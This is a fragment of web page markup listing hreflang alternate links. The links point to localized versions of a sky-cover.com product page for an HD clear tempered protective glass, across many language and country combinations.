<link rel="alternate" hreflang="bg-NG" href="https://sky-cover.com/bg-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-NG" href="https://sky-cover.com/no-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-NG" href="https://sky-cover.com/sv-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-FR" href="https://sky-cover.com/fr-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-FR" href="https://sky-cover.com/de-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-FR" href="https://sky-cover.com/es-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-FR" href="https://sky-cover.com/tr-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-FR" href="https://sky-cover.com/it-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-FR" href="https://sky-cover.com/ar-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-FR" href="https://sky-cover.com/ja-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-FR" href="https://sky-cover.com/sq-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-FR" href="https://sky-cover.com/az-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-FR" href="https://sky-cover.com/ko-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-FR" href="https://sky-cover.com/pt-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-FR" href="https://sky-cover.com/fil-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-FR" href="https://sky-cover.com/en-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-FR" href="https://sky-cover.com/hr-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-FR" href="https://sky-cover.com/id-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-FR" href="https://sky-cover.com/nl-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-FR" href="https://sky-cover.com/bn-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-FR" href="https://sky-cover.com/bg-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-FR" href="https://sky-cover.com/no-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-FR" href="https://sky-cover.com/sv-fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-ES" href="https://sky-cover.com/es-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-ES" href="https://sky-cover.com/de-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-ES" href="https://sky-cover.com/tr-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-ES" href="https://sky-cover.com/fr-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-ES" href="https://sky-cover.com/it-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-ES" href="https://sky-cover.com/ar-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-ES" href="https://sky-cover.com/ja-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-ES" href="https://sky-cover.com/sq-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-ES" href="https://sky-cover.com/az-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-ES" href="https://sky-cover.com/ko-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-ES" href="https://sky-cover.com/pt-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-ES" href="https://sky-cover.com/fil-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-ES" href="https://sky-cover.com/en-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-ES" href="https://sky-cover.com/hr-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-ES" href="https://sky-cover.com/id-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-ES" href="https://sky-cover.com/nl-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-ES" href="https://sky-cover.com/bn-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-ES" href="https://sky-cover.com/bg-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-ES" href="https://sky-cover.com/no-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-ES" href="https://sky-cover.com/sv-es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-KW" href="https://sky-cover.com/ar-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-KW" href="https://sky-cover.com/de-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-KW" href="https://sky-cover.com/es-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-KW" href="https://sky-cover.com/tr-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-KW" href="https://sky-cover.com/fr-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-KW" href="https://sky-cover.com/it-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-KW" href="https://sky-cover.com/ja-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-KW" href="https://sky-cover.com/sq-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-KW" href="https://sky-cover.com/az-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-KW" href="https://sky-cover.com/ko-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-KW" href="https://sky-cover.com/pt-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-KW" href="https://sky-cover.com/fil-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-KW" href="https://sky-cover.com/en-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-KW" href="https://sky-cover.com/hr-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-KW" href="https://sky-cover.com/id-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-KW" href="https://sky-cover.com/nl-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-KW" href="https://sky-cover.com/bn-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-KW" href="https://sky-cover.com/bg-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-KW" href="https://sky-cover.com/no-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-KW" href="https://sky-cover.com/sv-kw/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-SA" href="https://sky-cover.com/ar-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-SA" href="https://sky-cover.com/de-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-SA" href="https://sky-cover.com/es-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-SA" href="https://sky-cover.com/tr-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-SA" href="https://sky-cover.com/fr-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-SA" href="https://sky-cover.com/it-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-SA" href="https://sky-cover.com/ja-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-SA" href="https://sky-cover.com/sq-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-SA" href="https://sky-cover.com/az-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-SA" href="https://sky-cover.com/ko-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-SA" href="https://sky-cover.com/pt-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-SA" href="https://sky-cover.com/fil-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-SA" href="https://sky-cover.com/en-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-SA" href="https://sky-cover.com/hr-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-SA" href="https://sky-cover.com/id-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-SA" href="https://sky-cover.com/nl-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-SA" href="https://sky-cover.com/bn-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-SA" href="https://sky-cover.com/bg-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-SA" href="https://sky-cover.com/no-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-SA" href="https://sky-cover.com/sv-sa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-AE" href="https://sky-cover.com/ar-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-AE" href="https://sky-cover.com/de-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-AE" href="https://sky-cover.com/es-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-AE" href="https://sky-cover.com/tr-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-AE" href="https://sky-cover.com/fr-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-AE" href="https://sky-cover.com/it-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-AE" href="https://sky-cover.com/ja-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-AE" href="https://sky-cover.com/sq-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-AE" href="https://sky-cover.com/az-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-AE" href="https://sky-cover.com/ko-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-AE" href="https://sky-cover.com/pt-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-AE" href="https://sky-cover.com/fil-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-AE" href="https://sky-cover.com/en-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-AE" href="https://sky-cover.com/hr-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-AE" href="https://sky-cover.com/id-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-AE" href="https://sky-cover.com/nl-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-AE" href="https://sky-cover.com/bn-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-AE" href="https://sky-cover.com/bg-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-AE" href="https://sky-cover.com/no-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-AE" href="https://sky-cover.com/sv-ae/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-DE" href="https://sky-cover.com/de-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-DE" href="https://sky-cover.com/es-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-DE" href="https://sky-cover.com/tr-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-DE" href="https://sky-cover.com/fr-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-DE" href="https://sky-cover.com/it-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-DE" href="https://sky-cover.com/ar-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-DE" href="https://sky-cover.com/ja-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-DE" href="https://sky-cover.com/sq-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-DE" href="https://sky-cover.com/az-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-DE" href="https://sky-cover.com/ko-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-DE" href="https://sky-cover.com/pt-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-DE" href="https://sky-cover.com/fil-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-DE" href="https://sky-cover.com/en-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-DE" href="https://sky-cover.com/hr-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-DE" href="https://sky-cover.com/id-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-DE" href="https://sky-cover.com/nl-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-DE" href="https://sky-cover.com/bn-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-DE" href="https://sky-cover.com/bg-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-DE" href="https://sky-cover.com/no-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-DE" href="https://sky-cover.com/sv-de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-OM" href="https://sky-cover.com/ar-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-OM" href="https://sky-cover.com/de-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-OM" href="https://sky-cover.com/es-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-OM" href="https://sky-cover.com/tr-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-OM" href="https://sky-cover.com/fr-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-OM" href="https://sky-cover.com/it-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-OM" href="https://sky-cover.com/ja-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-OM" href="https://sky-cover.com/sq-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-OM" href="https://sky-cover.com/az-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-OM" href="https://sky-cover.com/ko-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-OM" href="https://sky-cover.com/pt-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-OM" href="https://sky-cover.com/fil-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-OM" href="https://sky-cover.com/en-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-OM" href="https://sky-cover.com/hr-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-OM" href="https://sky-cover.com/id-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-OM" href="https://sky-cover.com/nl-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-OM" href="https://sky-cover.com/bn-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-OM" href="https://sky-cover.com/bg-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-OM" href="https://sky-cover.com/no-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-OM" href="https://sky-cover.com/sv-om/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-EG" href="https://sky-cover.com/ar-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-EG" href="https://sky-cover.com/de-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-EG" href="https://sky-cover.com/es-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-EG" href="https://sky-cover.com/tr-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-EG" href="https://sky-cover.com/fr-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-EG" href="https://sky-cover.com/it-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-EG" href="https://sky-cover.com/ja-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-EG" href="https://sky-cover.com/sq-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-EG" href="https://sky-cover.com/az-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-EG" href="https://sky-cover.com/ko-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-EG" href="https://sky-cover.com/pt-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-EG" href="https://sky-cover.com/fil-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-EG" href="https://sky-cover.com/en-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-EG" href="https://sky-cover.com/hr-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-EG" href="https://sky-cover.com/id-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-EG" href="https://sky-cover.com/nl-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-EG" href="https://sky-cover.com/bn-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-EG" href="https://sky-cover.com/bg-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-EG" href="https://sky-cover.com/no-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-EG" href="https://sky-cover.com/sv-eg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-QA" href="https://sky-cover.com/ar-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-QA" href="https://sky-cover.com/de-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-QA" href="https://sky-cover.com/es-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-QA" href="https://sky-cover.com/tr-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-QA" href="https://sky-cover.com/fr-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-QA" href="https://sky-cover.com/it-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-QA" href="https://sky-cover.com/ja-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-QA" href="https://sky-cover.com/sq-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-QA" href="https://sky-cover.com/az-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-QA" href="https://sky-cover.com/ko-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-QA" href="https://sky-cover.com/pt-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-QA" href="https://sky-cover.com/fil-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-QA" href="https://sky-cover.com/en-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-QA" href="https://sky-cover.com/hr-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-QA" href="https://sky-cover.com/id-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-QA" href="https://sky-cover.com/nl-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-QA" href="https://sky-cover.com/bn-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-QA" href="https://sky-cover.com/bg-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-QA" href="https://sky-cover.com/no-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-QA" href="https://sky-cover.com/sv-qa/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-BH" href="https://sky-cover.com/ar-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-BH" href="https://sky-cover.com/de-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-BH" href="https://sky-cover.com/es-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-BH" href="https://sky-cover.com/tr-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-BH" href="https://sky-cover.com/fr-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-BH" href="https://sky-cover.com/it-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-BH" href="https://sky-cover.com/ja-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-BH" href="https://sky-cover.com/sq-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-BH" href="https://sky-cover.com/az-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-BH" href="https://sky-cover.com/ko-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-BH" href="https://sky-cover.com/pt-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-BH" href="https://sky-cover.com/fil-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-BH" href="https://sky-cover.com/en-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-BH" href="https://sky-cover.com/hr-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-BH" href="https://sky-cover.com/id-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-BH" href="https://sky-cover.com/nl-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-BH" href="https://sky-cover.com/bn-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-BH" href="https://sky-cover.com/bg-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-BH" href="https://sky-cover.com/no-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-BH" href="https://sky-cover.com/sv-bh/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-JO" href="https://sky-cover.com/ar-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-JO" href="https://sky-cover.com/de-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-JO" href="https://sky-cover.com/es-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-JO" href="https://sky-cover.com/tr-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-JO" href="https://sky-cover.com/fr-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-JO" href="https://sky-cover.com/it-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-JO" href="https://sky-cover.com/ja-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-JO" href="https://sky-cover.com/sq-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-JO" href="https://sky-cover.com/az-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-JO" href="https://sky-cover.com/ko-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-JO" href="https://sky-cover.com/pt-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-JO" href="https://sky-cover.com/fil-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-JO" href="https://sky-cover.com/en-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-JO" href="https://sky-cover.com/hr-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-JO" href="https://sky-cover.com/id-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-JO" href="https://sky-cover.com/nl-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-JO" href="https://sky-cover.com/bn-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-JO" href="https://sky-cover.com/bg-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-JO" href="https://sky-cover.com/no-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-JO" href="https://sky-cover.com/sv-jo/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-PH" href="https://sky-cover.com/fil-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-PH" href="https://sky-cover.com/de-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-PH" href="https://sky-cover.com/es-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-PH" href="https://sky-cover.com/tr-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-PH" href="https://sky-cover.com/fr-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-PH" href="https://sky-cover.com/it-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-PH" href="https://sky-cover.com/ar-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-PH" href="https://sky-cover.com/ja-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-PH" href="https://sky-cover.com/sq-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-PH" href="https://sky-cover.com/az-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-PH" href="https://sky-cover.com/ko-ph/products/new-version-2-0-hd-clear-tempered-protective-glass">
